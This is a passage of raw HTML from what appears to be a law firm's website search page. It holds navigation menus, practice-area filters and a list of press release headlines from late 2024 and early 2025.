      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way-menu" id="block-system-menu-blockleading-the-way">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu-menu" id="block-system-menu-blockresource-menu">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded menu-item--active-trail">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("cc76fa6e-a3c1-4576-9be2-9c8f06cc802f").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;page=3" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<div class="container person__hero">
<div class="row">
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5"><h1>Search</h1></div>
<div class="person__media col-md-8 col-sm-4 col-3">&nbsp;</div>
</div>
</div>
<div class="views-exposed-form" data-drupal-selector="views-exposed-form-global-search-page-1" id="block-exposedformglobal-searchpage-1">
    <form action="/search" method="get" id="views-exposed-form-global-search-page-1" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword">
      <label for="edit-keyword--2">Fulltext search</label>
        <input placeholder="Enter keywords" data-drupal-selector="edit-keyword" type="text" id="edit-keyword--2" name="keyword" value="" size="30" maxlength="128" class="form-text" />

        </div>
<input data-drupal-selector="edit-0" type="hidden" name="f[0]" value="type:news" />
<input data-drupal-selector="edit-1" type="hidden" name="f[1]" value="type:press_release" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--2"><input data-drupal-selector="edit-submit-global-search-2" type="submit" id="edit-submit-global-search--2" value="Search" class="button js-form-submit form-submit" />
<input data-drupal-selector="edit-reset" type="submit" id="edit-reset--2" name="op" value="Reset" class="button js-form-submit form-submit" />
</div>


</form>

  </div><div class="views-element-container"><div class="js-view-dom-id-90286d0cc22d371688d62d08612a7b81bf6a61b0556b92697f71a13ee46939c7">
  
  
  
  <div class="container global-search mt-3 m-b-3">
    <div class="row">
      <div class="col-lg-3 mb-lg-5 filters">
        <button class="btn btn-filter d-lg-none" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFilters" aria-expanded="false" aria-controls="collapseFilters">
          Filters
        </button>
        <div class="collapse" id="collapseFilters">
        <h3 class="d-none d-lg-block">Filters</h3>
                  <header>
            <div data-drupal-facets-summary-id="global_search_summary" id="block-globalsearchsummary">
  
    
      <ul><li class="facet-summary-item--facet"><a href="/search?keyword=&amp;f%5B0%5D=type%3Apress_release" rel="nofollow">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">News</span>
</a></li><li class="facet-summary-item--facet"><a href="/search?keyword=&amp;f%5B0%5D=type%3Anews" rel="nofollow">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">Press Release</span>
</a></li><li class="facet-summary-item--clear"><a href="/search?keyword=&amp;page=3">Clear All</a></li></ul>
  </div>
<div class="facet-inactive block-facet--dropdown" id="block-areaoffocus-2">
  
      <h2>Areas of Focus</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="area_of_focus_global" data-drupal-facet-alias="area_of_focus" class="facet-inactive js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2671&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2671" data-drupal-facet-item-value="2671" data-drupal-facet-item-count="4"><span class="facet-item__value">Appellate</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2686&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2686" data-drupal-facet-item-value="2686" data-drupal-facet-item-count="4"><span class="facet-item__value">Construction</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2696&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2696" data-drupal-facet-item-value="2696" data-drupal-facet-item-count="2"><span class="facet-item__value">Corporate</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2706&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2706" data-drupal-facet-item-value="2706" data-drupal-facet-item-count="1"><span class="facet-item__value">Emerging Companies</span>
</a></li></ul>
</div>
</li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2726&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2726" data-drupal-facet-item-value="2726" data-drupal-facet-item-count="2"><span class="facet-item__value">Environmental Law</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2751&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2751" data-drupal-facet-item-value="2751" data-drupal-facet-item-count="3"><span class="facet-item__value">Water Law</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2871&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2871" data-drupal-facet-item-value="2871" data-drupal-facet-item-count="1"><span class="facet-item__value">Family Wealth Resolution &amp; Disputes</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2811&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2811" data-drupal-facet-item-value="2811" data-drupal-facet-item-count="1"><span class="facet-item__value">Health Care</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2861&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2861" data-drupal-facet-item-value="2861" data-drupal-facet-item-count="1"><span class="facet-item__value">Health Care Litigation</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2826&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2826" data-drupal-facet-item-value="2826" data-drupal-facet-item-count="3"><span class="facet-item__value">Intellectual Property</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2831&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2831" data-drupal-facet-item-value="2831" data-drupal-facet-item-count="3"><span class="facet-item__value">Labor and Employment</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2841&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2841" data-drupal-facet-item-value="2841" data-drupal-facet-item-count="2"><span class="facet-item__value">Land Use</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A8710&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8710" data-drupal-facet-item-value="8710" data-drupal-facet-item-count="1"><span class="facet-item__value">Medical Staff</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2916&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2916" data-drupal-facet-item-value="2916" data-drupal-facet-item-count="1"><span class="facet-item__value">Senior Housing and Care</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2941&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2941" data-drupal-facet-item-value="2941" data-drupal-facet-item-count="1"><span class="facet-item__value">Technology</span>
</a></li></ul>
  <label id="facet_area_of_focus_global_label">Facet Areas of Focus</label></div>

  </div>
<div class="facet-inactive block-facet--dropdown" id="block-areaoffocusmobile-2">
  
      <h2>Areas of Focus</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="area_of_focus_mobile_global" data-drupal-facet-alias="area_of_focus" class="facet-inactive js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2671&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2671" data-drupal-facet-item-value="2671" data-drupal-facet-item-count="4"><span class="facet-item__value">Appellate</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2686&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2686" data-drupal-facet-item-value="2686" data-drupal-facet-item-count="4"><span class="facet-item__value">Construction</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2696&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2696" data-drupal-facet-item-value="2696" data-drupal-facet-item-count="2"><span class="facet-item__value">Corporate</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2726&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2726" data-drupal-facet-item-value="2726" data-drupal-facet-item-count="2"><span class="facet-item__value">Environmental Law</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2871&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2871" data-drupal-facet-item-value="2871" data-drupal-facet-item-count="1"><span class="facet-item__value">Family Wealth Resolution &amp; Disputes</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2811&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2811" data-drupal-facet-item-value="2811" data-drupal-facet-item-count="1"><span class="facet-item__value">Health Care</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2861&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2861" data-drupal-facet-item-value="2861" data-drupal-facet-item-count="1"><span class="facet-item__value">Health Care Litigation</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2826&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2826" data-drupal-facet-item-value="2826" data-drupal-facet-item-count="3"><span class="facet-item__value">Intellectual Property</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2831&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2831" data-drupal-facet-item-value="2831" data-drupal-facet-item-count="3"><span class="facet-item__value">Labor and Employment</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2841&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2841" data-drupal-facet-item-value="2841" data-drupal-facet-item-count="2"><span class="facet-item__value">Land Use</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A8710&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8710" data-drupal-facet-item-value="8710" data-drupal-facet-item-count="1"><span class="facet-item__value">Medical Staff</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2916&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2916" data-drupal-facet-item-value="2916" data-drupal-facet-item-count="1"><span class="facet-item__value">Senior Housing and Care</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2941&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2941" data-drupal-facet-item-value="2941" data-drupal-facet-item-count="1"><span class="facet-item__value">Technology</span>
</a></li></ul>
  <label id="facet_area_of_focus_mobile_global_label">Facet Areas of Focus - Mobile</label></div>

  </div>
<div class="facet-active block-facet--dropdown" id="block-type">
  
      <h2>Type</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="type" data-drupal-facet-alias="type" class="facet-active js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=type%3Ablog_post&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="type-blog-post" data-drupal-facet-item-value="blog_post" data-drupal-facet-item-count="56"><span class="facet-item__value">Blog Post</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=type%3Apress_release" rel="nofollow" class="is-active" data-drupal-facet-item-id="type-news" data-drupal-facet-item-value="news" data-drupal-facet-item-count="32">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">News</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Aperson&amp;f%5B2%5D=type%3Apress_release" rel="nofollow" data-drupal-facet-item-id="type-person" data-drupal-facet-item-value="person" data-drupal-facet-item-count="214"><span class="facet-item__value">Person</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=type%3Anews" rel="nofollow" class="is-active" data-drupal-facet-item-id="type-press-release" data-drupal-facet-item-value="press_release" data-drupal-facet-item-count="237">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">Press Release</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release&amp;f%5B2%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="type-publication" data-drupal-facet-item-value="publication" data-drupal-facet-item-count="1028"><span class="facet-item__value">Publication</span>
</a></li></ul>
  <label id="facet_type_label">Facet Type</label></div>

  </div>
<div class="facet-inactive hidden block-facet--dropdown" id="block-issues-2">
  
      <h2>Issues</h2>
    
      <div data-drupal-facet-id="issues_global" class="facet-empty facet-hidden"><div class="facets-widget-dropdown">
      
  <label id="facet_issues_global_label">Facet Issues</label></div>
</div>

  </div>
<div class="facet-inactive hidden block-facet--dropdown" id="block-publicationtype">
  
      <h2>Publication Type</h2>
    
      <div data-drupal-facet-id="publication_type" class="facet-empty facet-hidden"><div class="facets-widget-dropdown">
      
  <label id="facet_publication_type_label">Facet Publication Type</label></div>
</div>

  </div>
<div class="facet-inactive hidden block-facet--dropdown" id="block-blogname">
  
      <h2>Blog Name</h2>
    
      <div data-drupal-facet-id="blog_name" class="facet-empty facet-hidden"><div class="facets-widget-dropdown">
      
  <label id="facet_blog_name_label">Facet Blog Name</label></div>
</div>

  </div>

          </header>
        
        
        
        </div>
              </div>
      <div class="col-lg-9">
        <div class="views-row mb-5">
              <div class="mt-4"><article data-history-node-id="16045" about="/press-release/hanson-bridgett-adds-ferguson-and-holden-firm-management-committee">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgett-adds-ferguson-and-holden-firm-management-committee" rel="bookmark">
<span>Hanson Bridgett Adds Ferguson and Holden to Firm Management Committee</span>
</a>
  </h2>
  
  
            <time datetime="2025-01-15T12:00:00Z">January 15, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16032" about="/press-release/hanson-bridgett-announces-2025-partner-promotions">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgett-announces-2025-partner-promotions" rel="bookmark">
<span>Hanson Bridgett Announces 2025 Partner Promotions</span>
</a>
  </h2>
  
  
            <time datetime="2025-01-02T12:00:00Z">January 2, 2025</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16015" about="/press-release/hanson-bridgett-files-suit-against-national-park-service-protect-ranch-workers-homes">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgett-files-suit-against-national-park-service-protect-ranch-workers-homes" rel="bookmark">
<span>Hanson Bridgett Files Suit Against National Park Service to Protect Ranch Workers’ Homes, Jobs</span>
</a>
  </h2>
  
  
            <time datetime="2024-12-16T12:00:00Z">December 16, 2024</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="16014" about="/press-release/hanson-bridgett-seals-victory-against-rock-musician-marilyn-manson">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgett-seals-victory-against-rock-musician-marilyn-manson" rel="bookmark">
<span>Hanson Bridgett Seals Victory Against Rock Musician Marilyn Manson</span>
</a>
  </h2>
  
  
            <time datetime="2024-12-12T12:00:00Z">December 12, 2024</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="15998" about="/press-release/hanson-bridgett-partner-ellis-raskin-elected-santa-monica-city-council">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgett-partner-ellis-raskin-elected-santa-monica-city-council" rel="bookmark">
<span>Hanson Bridgett Partner Ellis Raskin Elected  to Santa Monica City Council</span>
</a>
  </h2>
  
  
            <time datetime="2024-11-15T12:00:00Z">November 15, 2024</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="15976" about="/press-release/hanson-bridgetts-andrew-giacomini-takes-legal-action-support-farmworker-housing-and">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgetts-andrew-giacomini-takes-legal-action-support-farmworker-housing-and" rel="bookmark">
<span>Hanson Bridgett’s Andrew Giacomini Takes Legal Action in Support of Farmworker Housing and Agriculture</span>
</a>
  </h2>
  
  
            <time datetime="2024-10-21T12:00:00Z">October 21, 2024</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="15964" about="/press-release/hanson-bridgett-adds-experienced-senior-care-and-housing-counsel-health-section">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgett-adds-experienced-senior-care-and-housing-counsel-health-section" rel="bookmark">
<span>Hanson Bridgett Adds Experienced  Senior Care and Housing Counsel to Health Section</span>
</a>
  </h2>
  
  
            <time datetime="2024-10-08T12:00:00Z">October 8, 2024</time>

      
</article>
</div>
    <div class="mt-4"><article data-history-node-id="15962" about="/press-release/hanson-bridgett-facilitates-three-new-laws-protecting-water-agencies-and-customers">
  Press Release
  
  <h2>
    <a href="/press-release/hanson-bridgett-facilitates-three-new-laws-protecting-water-agencies-and-customers" rel="bookmark">
